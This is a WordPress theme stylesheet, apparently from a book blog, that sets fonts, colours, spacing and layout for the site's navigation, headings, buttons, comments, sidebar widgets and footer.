.navbar-nav > li > a { color: #606060;font-family: Lora;font-size: 12px;font-style: normal;font-weight: 400;letter-spacing: 4px;line-height: normal;text-align: left;text-transform: uppercase; }#navbar-wrap-2 .navbar-nav > li > a:hover, #navbar-wrap-2 .navbar-nav > li > a:focus, #navbar-wrap-2 .navbar-nav .open > a { background: transparent; }#navbar-wrap-2 .navbar-nav > li > a:hover, #navbar-wrap-2 .navbar-nav > li > a:focus, #navbar-wrap-2 .navbar-nav .open > a { color: #949494; }#navbar-wrap-2 .navbar-nav>li .dropdown-menu { background: ; }#navbar-wrap-2 .navbar-nav>li .dropdown-menu { border: 0px dashed #5e5353; border-top-width: 0px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px }#navbar-wrap-2 .navbar-nav>li .dropdown-menu > li > a { color: #949494;font-family: Lora;font-size: 12px;font-style: normal;font-weight: 400;line-height: normal;text-align: left;text-transform: none; }#navbar-wrap-2 .navbar-nav>li .dropdown-menu > li > a:hover { background-color: ; }#navbar-wrap-2 .navbar-nav>li .dropdown-menu > li > a:hover { color: #606060; }body { color: #5e5353;font-family: Lora;font-size: 14px;font-style: normal;font-weight: 400;line-height: normal;text-align: left;text-transform: none; }p { margin: 0px auto 20px auto; }body { background:url("http://novelheartbeat.com/wp-content/themes/tweakme2/assets/images/backgrounds/wild_oliva.png") repeat fixed left top; }#content { background: none; }#content { padding: 0px 15px 0px 15px; }a, .pagination a { color: #a398ad; }a:hover { color: #5e5353; }h1 { color: #5e3535;font-family: Open Sans Condensed;font-size: 30px;font-style: normal;font-weight: 300;letter-spacing: 1px;line-height: normal;text-align: center;text-transform: uppercase; }h1 { background: none; }h1 { padding: 10px 10px 10px 10px; }h1 { margin: 15px -20px 15px -20px; }h2 { color: #ffffff;font-family: Open Sans Condensed;font-size: 30px;font-style: normal;font-weight: 300;letter-spacing: 1px;line-height: normal;text-align: center;text-transform: uppercase; }h2 { background: #a398ad; }h2 { padding: 10px 10px 10px 10px; }h2 { margin: 15px -10px 15px -10px; }h3 { color: #222222;font-family: Open Sans;font-size: 20px;font-style: normal;font-weight: 300;letter-spacing: 1px;line-height: normal;text-align: center;text-transform: uppercase; }h3 { background: #bfded8; }h3 { padding: 5px 5px 5px 5px; }h3 { margin: 15px 0px 15px 0px; }h4 { color: #a398ad;font-family: Fjalla One;font-size: 30px;font-style: normal;font-weight: 400;letter-spacing: 0px;line-height: normal;text-align: left;text-transform: none; }h4 { background: none; }h4 { padding: 10px 0px 10px 0px; }h4 { margin: 0px 0px 0px 0px; }h5 { color: #a398ad;font-family: Fjalla One;font-size: 25px;font-style: normal;font-weight: 400;letter-spacing: 1px;line-height: normal;text-align: center;text-transform: none; }h5 { background: #bfded8; }h5 { padding: 3px 3px 3px 3px; }h5 { margin: 10px 200px 15px 200px; }h6 { color: #5e5353;font-family: Pathway Gothic One;font-size: 30px;font-style: normal;font-weight: 400;letter-spacing: 0px;line-height: normal;text-align: center;text-transform: lowercase; }h6 { background: none; }h6 { padding: 0px 0px 0px 0px; }h6 { margin: 10px 0px 15px 0px; }.btn.btn-primary, input[type="submit"], .comment-reply-link, .pagination .current, .pagination .current:hover, .cw-togglebox > .panel-heading, .label.label-primary, .expanding-archives-title a { background: #a398ad; }.btn.btn-primary, input[type="submit"], .comment-reply-link, .expanding-archives-title a, .expanding-archives-collapse-section { border: 0px solid #787878; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px }.btn.btn-primary, input[type="submit"], .comment-reply-link, .cw-togglebox > .panel-heading .panel-title > a, .expanding-archives-title a { color: #ffffff;font-family: Open Sans Condensed;font-size: 15px;font-style: normal;font-weight: 300;text-align: left;text-transform: uppercase; }.btn.btn-primary:hover, input[type="submit"]:hover, .comment-reply-link:hover, .cw-togglebox > .panel-heading:hover, .expanding-archives-title a:hover { background: #bfded8; }.btn.btn-primary:hover, input[type="submit"]:hover, .comment-reply-link:hover, .expanding-archives-title a:hover { border: none; }.btn.btn-primary:hover, input[type="submit"]:hover, .comment-reply-link:hover, .cw-togglebox > .panel-heading .panel-title > a:hover, .expanding-archives-title a:hover { color: #5e5353; }blockquote { background: #def7f0; }blockquote { border: 0px solid #07778D; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px }blockquote { padding: 15px 15px 15px 15px; }blockquote { margin: 10px 20px 10px 20px; }blockquote { color: #5e5353;font-family: &#039;Palatino Linotype&#039;, &#039;Book Antiqua&#039;, Palatino, serif;font-size: 14px;line-height: normal;text-align: inherit;text-transform: none; }.divider { margin: 20px 0px 20px 0px; }.cw_theme_optin, #homepage_full_width_callout, #homepage_full_width_callout .widgettitle, table th { color: #222222; }.cw_theme_optin, #homepage_full_width_callout { background: #f4f4f4; }.cw_theme_optin, #homepage_full_width_callout { border: none; }.cw_theme_optin, #homepage_full_width_callout { padding: 15px 15px 15px 15px; }.cw_theme_optin, #homepage_full_width_callout { margin: 0px 0px 25px 0px; }.blog_archive .post_header .post-title, .blog_archive .post_header .post-title a, .book_archive .post_header .post-title, .book_archive .post_header .post-title a { color: #5e5353;font-family: Fjalla One;font-size: 30px;font-style: normal;font-weight: 400;line-height: normal;text-align: left;text-transform: none; }.blog_archive .post_header .post-title, .book_archive .post_header .post-title { margin: 0px 0px 0px 0px; }article.post, article.book.book_archive, article.page { background: #ffffff; }article.post, article.book.book_archive, article.page { border: none; }article.post, article.book.book_archive, article.page { padding: 20px 20px 20px 20px; }article.post, article.book.book_archive, article.page { margin: 0px 0px 40px 0px; }.meta { color: #686868;font-family: inherit;font-size: 12px;font-style: normal;font-weight: 400;line-height: normal;text-align: left;text-transform: none; }.meta a { color: #606060; }.single_post_page .post_header .post-title, .page_header .post-title { color: #5e5353;font-family: Fjalla One;font-size: 35px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-align: center;text-transform: none; }.single_post_page .post_header .post-title, .page_header .post-title { margin: 10px 10px -15px 10px; }.single_page_view .post_header .post-title { color: #5e5353;font-family: Fjalla One;font-size: 35px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-align: center;text-transform: none; }.single_page_view .post_header .post-title { margin: 0px 0px 20px 0px; }.commentlist .comment { background: #edf7f5; }.commentlist .comment.bypostauthor { background: #d8d8d8; }.commentlist .comment { border: none; }.commentlist .comment { padding: 15px 15px 15px 15px; }.commentlist .comment { margin: 0px 0px 25px 0px; }.comment .commenter_name, .comment .commenter_name a { color: #5e5353;font-family: Lora;font-size: 18px;font-style: italic;font-weight: 400;letter-spacing: 0px;line-height: normal;text-align: left;text-transform: none; }.comment .comment_time a { color: #5e5353;font-family: Lora;font-size: 12px;font-style: italic;font-weight: 400;letter-spacing: 1px;line-height: normal;text-align: left;text-transform: none; }.sidebar .widget { background: #ffffff; }.sidebar .widget { border: none; }.sidebar .widget { padding: 10px 10px 10px 10px; }.sidebar .widget { margin: 0px 0px 20px 0px; }.widget .widgettitle { color: #ffffff;font-family: Open Sans Condensed;font-size: 24px;font-style: normal;font-weight: 300;text-align: center;text-transform: uppercase; }.widget .widgettitle { background: #a398ad; }.widget .widgettitle { border: 0px solid #787878; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px }.widget .widgettitle { padding: 3px 3px 3px 3px; }.widget .widgettitle { margin: 0px 0px 10px 0px; }.homepage-row .widget { background: #ffffff; }.homepage-row .widget { border: none; }.homepage-row .widget { padding: 10px 10px 10px 10px; }.homepage-row .widget { margin: 0px 0px 20px 0px; }.homepage-row .widgettitle { color: #ffffff;font-family: Lora;font-size: 22px;font-weight: 400;letter-spacing: 0px;line-height: normal;text-align: center;text-transform: uppercase; }.homepage-row .widgettitle { background: #a398ad; }.homepage-row .widgettitle { border: 0px dashed #949494; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px }.homepage-row .widgettitle { padding: 3px 3px 3px 3px; }.homepage-row .widgettitle { margin: 0px 0px 10px 0px; }#footer { background: #1c1c1c url("http://novelheartbeat.com/wp-content/uploads/2014/12/xv.png") repeat fixed left top; }#footer { border: 0px solid #65bec9; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px }#footer { padding: 0px 0px 0px 0px; }#footer { margin: 40px 0px 10px 0px; }#footer { color: #5e5353; }#footer a { color: #a398ad; }#footer .attribution { color: #5e5353;font-family: Lora;font-size: 11px;font-weight: 400;letter-spacing: 2px;line-height: normal;text-align: center;text-transform: none; }#footer_widgets .widget { background: #ffffff; }#footer_widgets .widget { border: none; }#footer_widgets .widget { padding: 0px 0px 0px 0px; }#footer_widgets .widget { margin: 0px 0px 15px 0px; }#footer_widgets .widgettitle { color: #ffffff;font-family: Anton;font-size: 20px;font-weight: 400;line-height: normal;text-align: center;text-transform: none; }#footer_widgets .widgettitle { background: #9d9d9d; }#footer_widgets .widgettitle { border: 0px solid #787878; border-top-width: 1px; border-right-width: 0px; border-bottom-width: 1px; border-left-width: 0px }#footer_widgets .widgettitle { padding: 0px 0px 3px 0px; }#footer_widgets .widgettitle { margin: 0px 0px 15px 0px; }@media (min-width: 1200px) { .container { width: 1100px !important; } }#top-bar input[type="search"]::-webkit-input-placeholder { color: #9e9e9e }#top-bar input[type="search"]:moz-placeholder { color: #9e9e9e }#top-bar input[type="search"]::moz-placeholder { color: #9e9e9e }#top-bar input[type="search"]:ms-placeholder { color: #9e9e9e }@media (min-width: 768px) {#navbar_1 .navbar-nav {float: none;text-align: center;}#navbar_1 .navbar-nav > li {display: inline-block;float: none;}#navbar_1 .dropdown-menu {text-align: left;}}#navbar-wrap-1 .navbar-toggle .icon-bar { background: #ffffff; }#navbar-wrap-1 .tweakme2-social-media a { color: #ffffff; }@media (min-width: 768px) {#navbar_2 .navbar-nav {float: none;text-align: center;}#navbar_2 .navbar-nav > li {display: inline-block;float: none;}#navbar_2 .dropdown-menu {text-align: left;}}#navbar-wrap-2 .navbar-toggle .icon-bar { background: #606060; }#navbar-wrap-2 .tweakme2-social-media a { color: #606060; }#navbar_2 .dropdown-menu { box-shadow: none !important; }.pagination .current { border-color: #a398ad }.input-group-btn .btn {border: 1px solid #a398ad;}.input-group-btn .btn:hover {border: 1px solid #bfded8;}.cw-togglebox, .cw-togglebox>.panel-heading { border-color: #787878 }table th {background: #f4f4f4;}table th, table td {border: 1px solid #f4f4f4;}ul.review-index > li { margin-bottom: 0 !important; }ul.review-index {list-style-type: disc !important;} 